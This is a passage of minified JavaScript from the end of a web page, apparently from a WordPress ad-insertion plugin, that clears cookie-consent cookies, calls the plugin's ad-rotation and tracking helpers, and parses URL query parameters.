m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 13:01:46 -->